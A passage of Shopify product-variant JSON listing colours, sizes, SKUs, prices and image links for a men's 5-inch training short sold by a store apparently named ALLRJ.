2XL","public_title":"Rojo \/ 2XL","options":["Rojo","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593185520,"title":"Gris \/ 3XL","option1":"Gris","option2":"3XL","option3":null,"sku":"CJDK129663130DW","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Gris \/ 3XL","public_title":"Gris \/ 3XL","options":["Gris","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593218288,"title":"Azul marino \/ 3XL","option1":"Azul marino","option2":"3XL","option3":null,"sku":"CJDK129663125YB","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Azul marino \/ 3XL","public_title":"Azul marino \/ 3XL","options":["Azul marino","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593251056,"title":"Azul \/ SG","option1":"Azul","option2":"SG","option3":null,"sku":"CJDK129663108HS","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Azul \/ SG","public_title":"Azul \/ SG","options":["Azul","SG"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593283824,"title":"Azul marino \/ SG","option1":"Azul marino","option2":"SG","option3":null,"sku":"CJDK129663123WD","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Azul marino \/ SG","public_title":"Azul marino \/ SG","options":["Azul marino","SG"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593316592,"title":"Negro \/ L","option1":"Negro","option2":"L","option3":null,"sku":"CJDK129663112LO","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Negro \/ L","public_title":"Negro \/ L","options":["Negro","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593349360,"title":"Negro \/ METRO","option1":"Negro","option2":"METRO","option3":null,"sku":"CJDK129663111KP","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Negro \/ METRO","public_title":"Negro \/ METRO","options":["Negro","METRO"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593382128,"title":"Gris \/ SG","option1":"Gris","option2":"SG","option3":null,"sku":"CJDK129663128BY","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Gris \/ SG","public_title":"Gris \/ SG","options":["Gris","SG"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593414896,"title":"Rojo \/ METRO","option1":"Rojo","option2":"METRO","option3":null,"sku":"CJDK129663101AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Rojo \/ METRO","public_title":"Rojo \/ METRO","options":["Rojo","METRO"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593447664,"title":"Gris \/ L","option1":"Gris","option2":"L","option3":null,"sku":"CJDK129663127AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Gris \/ L","public_title":"Gris \/ L","options":["Gris","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593480432,"title":"Azul \/ METRO","option1":"Azul","option2":"METRO","option3":null,"sku":"CJDK129663106FU","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Azul \/ METRO","public_title":"Azul \/ METRO","options":["Azul","METRO"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593513200,"title":"Azul \/ L","option1":"Azul","option2":"L","option3":null,"sku":"CJDK129663107GT","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Azul \/ L","public_title":"Azul \/ L","options":["Azul","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593545968,"title":"Azul marino \/ L","option1":"Azul marino","option2":"L","option3":null,"sku":"CJDK129663122VE","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Azul marino \/ L","public_title":"Azul marino \/ L","options":["Azul marino","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593578736,"title":"Rojo \/ 3XL","option1":"Rojo","option2":"3XL","option3":null,"sku":"CJDK129663105EV","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Rojo \/ 3XL","public_title":"Rojo \/ 3XL","options":["Rojo","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593611504,"title":"Negro \/ SG","option1":"Negro","option2":"SG","option3":null,"sku":"CJDK129663113MN","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Negro \/ SG","public_title":"Negro \/ SG","options":["Negro","SG"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593644272,"title":"Azul marino \/ METRO","option1":"Azul marino","option2":"METRO","option3":null,"sku":"CJDK129663121UF","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Azul marino \/ METRO","public_title":"Azul marino \/ METRO","options":["Azul marino","METRO"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593677040,"title":"Azul \/ 3XL","option1":"Azul","option2":"3XL","option3":null,"sku":"CJDK129663110JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Azul \/ 3XL","public_title":"Azul \/ 3XL","options":["Azul","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593709808,"title":"Blanco \/ METRO","option1":"Blanco","option2":"METRO","option3":null,"sku":"CJDK129663116PK","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Blanco \/ METRO","public_title":"Blanco \/ METRO","options":["Blanco","METRO"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593742576,"title":"Blanco \/ 3XL","option1":"Blanco","option2":"3XL","option3":null,"sku":"CJDK129663120TG","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Blanco \/ 3XL","public_title":"Blanco \/ 3XL","options":["Blanco","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593775344,"title":"Blanco \/ L","option1":"Blanco","option2":"L","option3":null,"sku":"CJDK129663117QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Blanco \/ L","public_title":"Blanco \/ L","options":["Blanco","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593808112,"title":"Rojo \/ SG","option1":"Rojo","option2":"SG","option3":null,"sku":"CJDK129663103CX","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Rojo \/ SG","public_title":"Rojo \/ SG","options":["Rojo","SG"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593840880,"title":"Azul \/ 2XL","option1":"Azul","option2":"2XL","option3":null,"sku":"CJDK129663109IR","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Azul \/ 2XL","public_title":"Azul \/ 2XL","options":["Azul","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593873648,"title":"Blanco \/ 2XL","option1":"Blanco","option2":"2XL","option3":null,"sku":"CJDK129663119SH","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Blanco \/ 2XL","public_title":"Blanco \/ 2XL","options":["Blanco","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593906416,"title":"Gris \/ 2XL","option1":"Gris","option2":"2XL","option3":null,"sku":"CJDK129663129CX","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Gris \/ 2XL","public_title":"Gris \/ 2XL","options":["Gris","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593939184,"title":"Gris \/ METRO","option1":"Gris","option2":"METRO","option3":null,"sku":"CJDK129663126ZA","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Gris \/ METRO","public_title":"Gris \/ METRO","options":["Gris","METRO"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593971952,"title":"Negro \/ 2XL","option1":"Negro","option2":"2XL","option3":null,"sku":"CJDK129663114NM","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Negro \/ 2XL","public_title":"Negro \/ 2XL","options":["Negro","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007594004720,"title":"Negro \/ 3XL","option1":"Negro","option2":"3XL","option3":null,"sku":"CJDK129663115OL","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Negro \/ 3XL","public_title":"Negro \/ 3XL","options":["Negro","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - 